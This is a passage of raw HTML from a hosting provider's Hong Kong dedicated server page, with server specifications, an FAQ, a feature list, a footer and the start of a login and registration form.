                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-240 Hours<br><strong> Hong Kong</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dshk-05/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_128" data-ram="128" data-cpu="20" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSHK-04</div>
                                                    2x E5-2630v4<br>
                                                    20 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 128 GB  DDR4<br>
                                                    <strong>Disks: </strong> 240 GB SSD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-240 Hours<br><strong> Hong Kong</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dshk-04/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_64" data-ram="64" data-cpu="16" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSHK-03</div>
                                                    EPYC 7301<br>
                                                    16 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 64 GB  DDR4<br>
                                                    <strong>Disks: </strong> 2 x 2 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-240 Hours<br><strong> Hong Kong</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dshk-03/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_32" data-ram="32" data-cpu="8" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSHK-02</div>
                                                    2x E5620<br>
                                                    8 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 32 GB  DDR3<br>
                                                    <strong>Disks: </strong> 2 x 1 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-240 Hours<br><strong> Hong Kong</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dshk-02/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_16" data-ram="16" data-cpu="4" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSHK-01</div>
                                                    E3-1270v5<br>
                                                    4 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 16 GB  DDR4<br>
                                                    <strong>Disks: </strong> 2 x 1 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-240 Hours<br><strong> Hong Kong</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dshk-01/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                                                        <div class="modeltheme-pagination-holder col-md-12">
                                        <div class="modeltheme-pagination pagination">
                                                                                    </div>
                                    </div>




                                </div>

                            </div>

                        </div>
                    </div>
                            </div>
        </div>
    </div>
</section>
<section class="home-section1">
    <div class="container">
        <div class="row">
            <div class="col-12">
                							<h3 style="margin-bottom:20px;display:block;width:100%;margin-top:10px">FAQs on HongKong Dedicated Server </h3>
						<style>
				<style>
#wpsm_accordion_6016 .wpsm_panel-heading{
	padding:0px !important;
}
#wpsm_accordion_6016 .wpsm_panel-title {
	margin:0px !important; 
	text-transform:none !important;
	line-height: 1 !important;
}
#wpsm_accordion_6016 .wpsm_panel-title a{
	text-decoration:none;
	overflow:hidden;
	display:block;
	padding:0px;
	font-size: 18px !important;
	font-family: Open Sans !important;
	color:#000000 !important;
	border-bottom:0px !important;
}

#wpsm_accordion_6016 .wpsm_panel-title a:focus {
outline: 0px !important;
}

#wpsm_accordion_6016 .wpsm_panel-title a:hover, #wpsm_accordion_6016 .wpsm_panel-title a:focus {
	color:#000000 !important;
}
#wpsm_accordion_6016 .acc-a{
	color: #000000 !important;
	background-color:#e8e8e8 !important;
	border-color: #ddd;
}
#wpsm_accordion_6016 .wpsm_panel-default > .wpsm_panel-heading{
	color: #000000 !important;
	background-color: #e8e8e8 !important;
	border-color: #e8e8e8 !important;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
#wpsm_accordion_6016 .wpsm_panel-default {
		border:1px solid transparent !important;
	}
#wpsm_accordion_6016 {
	margin-bottom: 20px;
	overflow: hidden;
	float: none;
	width: 100%;
	display: block;
}
#wpsm_accordion_6016 .ac_title_class{
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 15px;
	padding-right: 15px;
}
#wpsm_accordion_6016  .wpsm_panel {
	overflow:hidden;
	-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, .05);
	box-shadow: 0 0px 0px rgba(0, 0, 0, .05);
		border-radius: 4px;
	}
#wpsm_accordion_6016  .wpsm_panel + .wpsm_panel {
		margin-top: 5px;
	}
#wpsm_accordion_6016  .wpsm_panel-body{
	background-color:#ffffff !important;
	color:#000000 !important;
	border-top-color: #e8e8e8 !important;
	font-size:16px !important;
	font-family: Open Sans !important;
	overflow: hidden;
		border: 2px solid #e8e8e8 !important;
	}

#wpsm_accordion_6016 .ac_open_cl_icon{
	background-color:#e8e8e8 !important;
	color: #000000 !important;
	float:right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
	display: inline-block !important;
}

			
			</style>	
			</style>
			<div class="wpsm_panel-group" id="wpsm_accordion_6016" >
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class=""  data-toggle="collapse" data-parent="#wpsm_accordion_6016 " href="javascript:void(0)" data-target="#ac_6016_collapse1" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-minus"></span>
									
								 
								<span class="ac_title_class">
									Why would I need a dedicated server in Hong Kong?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_6016_collapse1" class="wpsm_panel-collapse collapse in"  >
						  <div class="wpsm_panel-body">
							If your website or application receives a high volume of traffic, requires a lot of storage space, or needs to process complex applications, a dedicated server in Hong Kong may be a good option. By having a server located in Hong Kong, you can ensure that your website or application will have fast access to users in the region, as well as reliable uptime and low latency.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_6016 " href="javascript:void(0)" data-target="#ac_6016_collapse2" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									What types of dedicated servers does BeStarHost offer in Hong Kong?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_6016_collapse2" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							BeStarHost offers a range of dedicated servers in Hong Kong, including single CPU and dual CPU servers. They also offer a variety of server configurations to suit different needs, such as high-performance servers for intensive applications, and storage servers for businesses that require large amounts of storage space.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_6016 " href="javascript:void(0)" data-target="#ac_6016_collapse3" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									What is the uptime guarantee for BeStarHost&#039;s dedicated servers in Hong Kong?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_6016_collapse3" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							BeStarHost guarantees a 99.9% uptime for their dedicated servers in Hong Kong, which means that their servers are expected to be online and accessible to users for at least 99.9% of the time. If uptime falls below this level, users may be eligible for compensation or account credits.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_6016 " href="javascript:void(0)" data-target="#ac_6016_collapse4" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									What are some of the features of BeStarHost&#039;s dedicated servers in Hong Kong?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_6016_collapse4" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							BeStarHost's dedicated servers in Hong Kong come with a range of features, including high-quality hardware, reliable network connectivity, and advanced security measures. They also offer 24/7 customer support and a variety of management options, including fully managed servers and self-managed servers for more experienced users.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
							</div>
			
<script type="text/javascript">
	
		function do_resize(){

			var width=jQuery( '.wpsm_panel .wpsm_panel-body iframe' ).width();
			var height=jQuery( '.wpsm_panel .wpsm_panel-body iframe' ).height();

			var toggleSize = true;
			jQuery('iframe').animate({
			    width: toggleSize ? width : 640,
			    height: toggleSize ? height : 360
			  }, 250);

			  toggleSize = !toggleSize;
		}
		
</script>	
            </div>
        </div>
    </div>
</section>
<section class="home-section1 section-padding">
    <div class="container">
        <div class="row">
            <div class="col-12">

                <div class="features-container">
                    <div class="row">
                        <div class="col-12 heading1">
                            <h4 class="h1" style="text-align: center;">HONG KONG PERFECT DEDICATED SERVER/HOSTING SOLUTION</h4>
                            <p style="text-align: center;">Choose the perfect hosting solution for your business.We provide Hong kong Dedicated Server at a high bandwidth and unbeleivable low costs.  Excellent support and 99.99% uptime. </p>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">
                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/optimised-performance.png" alt="Optimised - Performance" />
                                    <p class="h3 text-uppercase">Optimized Performance</p>
                                    With the Top Tier 3 and Tier 4 hardware components and RAID 0, RAID 1 power experiences the optimal performance.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/no-setup-fee-no-hidden-cost.jpg" alt="No-Setup-Fee-No-Hidden-Cost" />
                                    <p class="h3 text-uppercase">No Setup Fee / No Hidden Cost</p>
                                    Let’s onboard with us now!

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/dedicated-unshared-international-bandwidth.jpg" alt="Dedicated-Unshared-International-Bandwidth" />
                                    <p class="h3 text-uppercase">Dedicated Unshared Bandwidth</p>
                                    1-1 full duplex network, deployed on a global low latency network, designed for bandwidth intensive applications or your desired plan.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/24-7-365-support.jpg" alt="24/7/365-Support" />
                                    <p class="h3 text-uppercase">24/7/365 Support</p>
                                    Our Technical Support Team is available 24/7 over email and phone. Chat Now to get any issue sorted immediate.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/uptime.jpg" alt="Uptime" />
                                    <p class="h3 text-uppercase">Uptime</p>
                                    We provide 99.9% Uptime.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/ipmi-kvm-over-ip-to-remote-server.jpg" alt="IPMI-KVM-over-IP-to-remote-server" />
                                    <p class="h3 text-uppercase">IPMI KVM over IP to remote server</p>
                                    Easily remote to your server through the web GUI to perform OS installation, restart, power on / off, shutdown and access server.

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<style>
    .server-list-box {
        padding: 1rem;
        padding-top: 4.5rem;
        padding-bottom: 4rem;
        margin-bottom: 1.5rem;
        position: relative;
        top: 0;
        color: #000;
    }


    .switch-toggle {
        margin: 0 auto;
        width: 370px;
        margin-top: 1.5rem;
        margin-bottom: 2rem;
        border: 1px solid #cccccc;
        border-radius: 50rem !important;
        padding-top: 2px !important;
        padding-bottom: 2px !important;
    }

    .switch-toggle {
        position: relative;
        display: block;
        padding: 0 !important;
    }

    .bg-white {
        background-color: #f8f8f8 !important;
    }

    .shadow-sm {
        box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
    }

    .flex-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .d-flex {
        display: -ms-flexbox !important;
        display: flex !important;
    }

    *,
    ::after,
    ::before {
        box-sizing: border-box;
    }

    @media (min-width: 1200px) {
        .col-xl-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%;
        }

        .col-xl-2 {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%;
        }
    }

    .ui-slider-handle {
        background: #3498db !important;
        -webkit-appearance: none;
        width: 30px !important;
        height: 30px !important;
        border-radius: 50%;
        border: 3px solid #3498db !important;
        cursor: pointer !important;
        transition: .3s ease-in-out;
        outline: 0;
        margin-top: -6px;
        box-shadow: none !important;
    }

    .server-list-head {
        background-color: #3498db;
        padding: 1rem;
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;
        margin-bottom: 0.9rem;
        position: relative;
        top: 0;
        font-size: 1.5rem;
        color: rgba(255, 255, 255, 0.8);
        font-weight: bold;
    }

    .shadow-sm {
        box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
    }

    .rounded {
        border-radius: .25rem !important;
    }

    .server-list-box .btn-box:hover {
        color: white;
    }

    .server-list-box .btn-box {
        color: #3498db;
        background-color: transparent;
        background-image: none;
        border-color: #3498db;
        font-size: 1.5rem;
        padding-left: 40px;
        padding-right: 40px;
        font-weight: 700;
        text-transform: uppercase;
        margin-top: 1rem;
    }

    .h-right:hover,
    .h-right:focus,
    .h-right:active {
        color: white;
    }

    .btn:hover {
        color: #212529;
        text-decoration: none;
    }

    a:hover {
        color: #0056b3;
        text-decoration: underline;
    }

    .h-right {
        display: inline-block;
        vertical-align: middle;
        -webkit-transform: perspective(1px) translateZ(0);
        transform: perspective(1px) translateZ(0);
        box-shadow: 0 0 1px rgb(0 0 0 / 0%);
        position: relative;
        -webkit-transition-property: color;
        transition-property: color;
        -webkit-transition-duration: 0.5s;
        transition-duration: 0.5s;
    }

    .btn {
        display: inline-block;
        font-weight: 400;
        color: #212529;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-color: transparent;
        border: 1px solid transparent;
        padding: .375rem .75rem;
        font-size: 1rem;
        line-height: 1.5;
        border-radius: .25rem;
        transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    }

    .h-right:hover:before,
    .h-right:focus:before,
    .h-right:active:before {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
        -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
        transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    }

    .h-right:before {
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: #3498db;
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%;
        -webkit-transition-property: transform;
        transition-property: transform;
        -webkit-transition-duration: 0.5s;
        transition-duration: 0.5s;
        -webkit-transition-timing-function: ease-out;
        transition-timing-function: ease-out;
    }

    .h-bubble:hover:before,
    .h-bubble:focus:before,
    .h-bubble:active:before {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
        border-color: transparent #3498db transparent transparent;
        animation: opac 1s;
    }

    .h-bubble:before {
        position: absolute;
        z-index: -1;
        content: '';
        top: calc(50% - 10px);
        left: 0;
        border-style: solid;
        border-width: 10px 10px 10px 0;
        border-color: transparent #fff transparent transparent;
        -webkit-transition-duration: 0.3s;
        transition-duration: 0.3s;
        -webkit-transition-property: transform;
        transition-property: transform;
    }

    .h-bubble:hover:before,
    .h-bubble:focus:before,
    .h-bubble:active:before {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
        /*  border-color: transparent #3498db transparent transparent;*/
        animation: opac 1s
    }

    @keyframes opac {
        from {
            opacity: 0
        }

        to {
            opacity: 1
        }
    }

    .text-center {
        color: white;
    }

    @media (min-width: 1200px) {
        .col-xl-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33% !important;
        }
    }
</style>

<script>
    curLocation = 'Germany';
    isServer = 'Yes';
</script>

<script type="application/ld+json">
 {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Best Cheap & Reliable Windows Server in Hong Kong",
        "image": [
          "https://www.bestarhost.com/wp-content/uploads/2022/10/rsz_bestarthost-linux-hosting-dedicated-server.png"
         ],
        "description": "Hong Kong Dedicated Server",
        
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": 4,
            "bestRating": 5
          },
          "author": {
            "@type": "Person",
            "name": "BestarHost hosting"
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": 4.4,
          "reviewCount": 568
        },
        "offers": {
          "@type": "AggregateOffer",
          "offerCount": 5,
          "lowPrice": 100,
          "highPrice": 2000,
          "priceCurrency": "USD"
        }
      } 
</script>
 

</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="197a627815" /><input type="hidden" name="_wp_http_referer" value="/dedicated-server/hong-kong-dedicated-server/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
